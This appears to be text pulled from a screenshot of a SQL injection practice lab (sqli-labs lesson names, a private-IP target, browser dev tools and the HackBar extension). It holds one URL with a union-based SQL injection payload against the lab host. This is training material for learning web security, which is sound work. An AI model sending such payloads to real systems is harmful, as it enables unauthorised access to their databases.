 Less-8
Less-18
Less-9
Your Login name:2
Less-19
Your Password:3
Less-10
Less-20
192.168.100.226
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=-1'union select top 1 1,2,3 --+